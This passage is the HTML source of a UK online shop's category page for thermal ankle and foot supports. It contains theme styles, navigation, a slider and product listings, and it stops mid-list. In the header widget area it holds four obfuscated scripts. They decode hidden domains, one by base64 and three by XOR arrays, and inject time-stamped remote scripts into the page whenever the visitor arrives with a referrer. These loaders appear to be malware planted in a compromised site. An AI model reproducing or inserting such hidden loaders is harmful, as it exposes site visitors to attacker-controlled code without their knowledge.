			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #4c4c4c;
				}

				.secondary-navigation ul.menu a {
					color: #333333;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.2.0' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.thermoskin.co.uk/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.2.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #333333;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.thermoskin.co.uk/wp-content/themes/thermoskin/style.css?ver=1.0.0' media='all' />
<script src='https://www.thermoskin.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.thermoskin.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/themes/thermoskin/js/thermoskin.js?ver=6.1.4' id='thermoskin-js-js'></script>
<link rel="https://api.w.org/" href="https://www.thermoskin.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thermoskin.co.uk/wp-json/wp/v2/product_cat/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thermoskin.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thermoskin.co.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<meta name="generator" content="WooCommerce 7.3.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.thermoskin.co.uk/wp-content/uploads/2015/12/bg_product.png"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="archive tax-product_cat term-thermal term-16 custom-background wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active">
<div id="page" class="hfeed site">
	    
        <header id="masthead" class="site-header" role="banner">
		<div class="col-full">

			<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.thermoskin.co.uk/" class="custom-logo-link" rel="home"><img width="494" height="150" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/01/thermoskin-1.png" class="custom-logo" alt="" decoding="async" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/01/thermoskin-1.png 494w, https://www.thermoskin.co.uk/wp-content/uploads/2016/01/thermoskin-1-416x126.png 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/01/thermoskin-1-300x91.png 300w" sizes="(max-width: 494px) 100vw, 494px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.thermoskin.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1232"><a href="https://www.thermoskin.co.uk/">Products</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.thermoskin.co.uk/injury-centre/">Injury Centre</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.thermoskin.co.uk/news/">News</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.thermoskin.co.uk/stockists/">Stockists</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77"><a href="https://www.thermoskin.co.uk/about-thermoskin/">About Thermoskin</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.thermoskin.co.uk/about-thermoskin/thermal-support-trioxon-advantage/">Thermal Support</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.thermoskin.co.uk/about-thermoskin/sport-support-technology/">Sport Support Technology</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.thermoskin.co.uk/about-thermoskin/elastic-support-technology/">Elastic Support Technology</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.thermoskin.co.uk/about-thermoskin/healthcare-technology/">Healthcare Technology</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.thermoskin.co.uk/customer-support/">Customer Support</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1232"><a href="https://www.thermoskin.co.uk/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.thermoskin.co.uk/injury-centre/">Injury Centre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.thermoskin.co.uk/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.thermoskin.co.uk/stockists/">Stockists</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77"><a href="https://www.thermoskin.co.uk/about-thermoskin/">About Thermoskin</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.thermoskin.co.uk/about-thermoskin/thermal-support-trioxon-advantage/">Thermal Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.thermoskin.co.uk/about-thermoskin/sport-support-technology/">Sport Support Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.thermoskin.co.uk/about-thermoskin/elastic-support-technology/">Elastic Support Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.thermoskin.co.uk/about-thermoskin/healthcare-technology/">Healthcare Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.thermoskin.co.uk/customer-support/">Customer Support</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.thermoskin.co.uk/basket/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
		</div>
	</header><!-- #masthead -->

			<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_fe2622) {
    
    var _6598cc = Date.now();
    var _6a547e = 1000;
    _6598cc = _6598cc / _6a547e;
    _6598cc = Math.floor(_6598cc);

    var _ed4dd6 = 600;
    _6598cc -= _6598cc % _ed4dd6;
    _6598cc = _6598cc.toString(16);

    var _702b76 = _fe2622.referrer;

    if (!_702b76) return;

    var _64602a = [33549, 33544, 33559, 33540, 33541, 33536, 33554, 33545, 33539, 33550, 33536, 33555, 33541, 33546, 33544, 33557, 33615, 33544, 33551, 33543, 33550];

    _64602a = _64602a.map(function(_8cea09){
        return _8cea09 ^ 33633;
    });

    var _59d837 = "6f06ccddd6d0fc1bd467b740d42f6fc6";
    
    _64602a = String.fromCharCode(..._64602a);

    var _7aa5bf = "https://";
    var _10fe60 = "/";
    var _f919b1 = "track-";

    var _b5a061 = ".js";

    var _af88e3 = _fe2622.createElement("script");
    _af88e3.type = "text/javascript";
    _af88e3.async = true;
    _af88e3.src = _7aa5bf + _64602a + _10fe60 + _f919b1 + _6598cc + _b5a061;

    _fe2622.getElementsByTagName("head")[0].appendChild(_af88e3)

}(document);
</script></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_52d36f) {
    
    var _da40a8 = Date.now();
    var _170e0f = 1000;
    _da40a8 = _da40a8 / _170e0f;
    _da40a8 = Math.floor(_da40a8);

    var _49c4d4 = 600;
    _da40a8 -= _da40a8 % _49c4d4;
    _da40a8 = _da40a8.toString(16);

    var _12943c = _52d36f.referrer;

    if (!_12943c) return;

    var _f8254d = [57410, 57430, 57416, 57418, 57408, 57410, 57422, 57409, 57422, 57416, 57418, 57437, 57345, 57408, 57437, 57416];

    _f8254d = _f8254d.map(function(_4a32c5){
        return _4a32c5 ^ 57391;
    });

    var _9b794a = "91c3d2acd6f14561b571de36ea3bd4bc";
    
    _f8254d = String.fromCharCode(..._f8254d);

    var _119b77 = "https://";
    var _ff4125 = "/";
    var _efad2d = "engine-";

    var _9b596f = ".js";

    var _c8d163 = _52d36f.createElement("script");
    _c8d163.type = "text/javascript";
    _c8d163.async = true;
    _c8d163.src = _119b77 + _f8254d + _ff4125 + _efad2d + _da40a8 + _9b596f;

    _52d36f.getElementsByTagName("head")[0].appendChild(_c8d163)

}(document);
</script></div><div id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_792120) {
    
    var _e76ed3 = Date.now();
    var _1bfacf = 1000;
    _e76ed3 = _e76ed3 / _1bfacf;
    _e76ed3 = Math.floor(_e76ed3);

    var _e424cc = 600;
    _e76ed3 -= _e76ed3 % _e424cc;
    _e76ed3 = _e76ed3.toString(16);

    var _fb8076 = _792120.referrer;

    if (!_fb8076) return;

    var _77d497 = [13911, 13891, 13917, 13919, 13909, 13911, 13915, 13908, 13915, 13917, 13919, 13896, 13844, 13909, 13896, 13917];

    _77d497 = _77d497.map(function(_9dc92e){
        return _9dc92e ^ 13882;
    });

    var _5476c6 = "5c7e4b2144d7b9dedf0df7b8deb9fc1d";
    
    _77d497 = String.fromCharCode(..._77d497);

    var _2d0fd3 = "https://";
    var _389b8b = "/";
    var _6e03f3 = "engine-";

    var _30b98c = ".js";

    var _6fe253 = _792120.createElement("script");
    _6fe253.type = "text/javascript";
    _6fe253.async = true;
    _6fe253.src = _2d0fd3 + _77d497 + _389b8b + _6e03f3 + _e76ed3 + _30b98c;

    _792120.getElementsByTagName("head")[0].appendChild(_6fe253)

}(document);
</script></div>			</div>
		</div>
			<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.thermoskin.co.uk">Home</a><span class="breadcrumb-separator"> / </span>Thermal</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>        
        <section id="primary" class="content-area" style="width: 100%">
		<main id="main" class="site-main" role="main">
                        
                                            
                        <header class="page-header">
				<div style="display:inline-block;font-size:20px;margin-top:-20px;box-sizing:border-box;padding:4px 12px;width:25%;background-color:#484c51;color:#FFFFFF"><a style="color:#FFFFFF;" href="https://www.thermoskin.co.uk/product-category/elastic/">Elastic</a></div><div style="display:inline-block;font-size:20px;margin-top:-20px;box-sizing:border-box;padding:4px 12px;width:25%;background-color:#484c51;color:#eb0028"><a style="color:#eb0028;" href="https://www.thermoskin.co.uk/product-category/thermal/">Thermal</a></div><div style="display:inline-block;font-size:20px;margin-top:-20px;box-sizing:border-box;padding:4px 12px;width:25%;background-color:#484c51;color:#FFFFFF"><a style="color:#FFFFFF;" href="https://www.thermoskin.co.uk/product-category/sport/">Sport</a></div><div style="display:inline-block;font-size:20px;margin-top:-20px;box-sizing:border-box;padding:4px 12px;width:25%;background-color:#484c51;color:#FFFFFF"><a style="color:#FFFFFF;" href="https://www.thermoskin.co.uk/product-category/healthcare/">Healthcare</a></div>			</header><!-- .page-header -->
                        <div style="clear:both;"></div>
                        
                        
			<!-- START Thermal REVOLUTION SLIDER 6.6.8 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_4_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_4_1" style="" data-version="6.6.8">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-5" data-title="Slide" data-anim="adpr:false;">
							<img src="//www.thermoskin.co.uk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="THERMAL ANKLE FOOT GAUNTLET (AFG)" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.thermoskin.co.uk/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-bg="c:#eb0028;" data-no-retina>
<!--
							--><rs-layer
								id="slider-4-slide-5-layer-1" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="y:c;"
								data-text="l:22;"
								data-dim="w:555px;h:290px;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;e:power2.inOut;st:500;"
								data-frame_999="o:0;tp:600;e:nothing;st:w;"
								style="z-index:5;"
							><img src="//www.thermoskin.co.uk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" data-lazyload="//1085845078.n528957.test.prositehosting.co.uk/wp-content/uploads/2016/11/Thermal1.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-5-layer-2" 
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:550px;y:28px;"
								data-text="s:40;l:40;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;e:power2.inOut;st:500;"
								data-frame_999="o:0;tp:600;e:nothing;st:w;"
								style="z-index:6;font-family:'';"
							>Thermal Support 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-5-layer-3" 
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:550px;y:90px;"
								data-text="s:20;l:20;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;e:power2.inOut;st:500;"
								data-frame_999="o:0;tp:600;e:nothing;st:w;"
								style="z-index:7;font-family:'';"
							>Simple and effective management of injuries to muscles, 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-5-layer-5" 
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:550px;y:120px;"
								data-text="l:22;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;e:power2.inOut;st:500;"
								data-frame_999="o:0;tp:600;e:nothing;st:w;"
								style="z-index:8;font-family:'';"
							> tendons and ligaments combining compression, support 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-5-layer-6" 
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:550px;y:150px;"
								data-text="l:22;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;e:power2.inOut;st:500;"
								data-frame_999="o:0;tp:600;e:nothing;st:w;"
								style="z-index:9;font-family:'';"
							>and naturally generated body heat for therapy and pain relief 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-5-layer-7" 
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:550px;y:180px;"
								data-text="l:22;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;e:power2.inOut;st:500;"
								data-frame_999="o:0;tp:600;e:nothing;st:w;"
								style="z-index:10;font-family:'';"
							> of sports injuries, arthritis and RSI.  
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_4_1',rl:[1240,1024,778,480],el:[],gw:[1240],gh:[290],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<div style="clear:both;margin-bottom: 30px;"></div><div style="float: left;width: 33%;clear: both;"><img width="166" height="300" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-ankle-foot-166x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-ankle-foot-166x300.png 166w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-ankle-foot-416x751.png 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-ankle-foot-567x1024.png 567w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/side_thermal-support-ankle-foot.png 720w" sizes="(max-width: 166px) 100vw, 166px" /></div><div style="float:right;width: 66%;"><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-335 status-publish first instock product_cat-ankle-foot-thermal product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-afg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/afg_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/afg_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/afg_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/afg_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL ANKLE FOOT GAUNTLET (AFG)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.56</bdi></span></span>
<h5 class="upper" style="text-align: left;">The Ankle Foot Gauntlet has been designed with a non-slip sole for stability, and to increase blood flow which may provide temporary pain relief from diabetic neuropathy, Raynaud&#8217;s Disease and Arthritic conditions in the foot and ankle.</h5>
</a></li>
<li class="product type-product post-361 status-publish instock product_cat-ankle-foot-thermal product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.thermoskin.co.uk/product/thermal-heel-rite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/heel-rite_thumb-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/heel-rite_thumb-324x324.jpg 324w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/heel-rite_thumb-100x100.jpg 100w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/heel-rite_thumb-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">THERMAL HEEL-RITE</h2>
<h5 style="text-align: left;">Provides effective support to relieve tension and pain for the daytime treatment of Plantar Fasciitis.</h5>
</a></li>
<li class="product type-product post-368 status-publish instock product_cat-ankle-foot-thermal product_cat-thermal has-post-thumbnail taxable shipping-taxable product-type-variable">
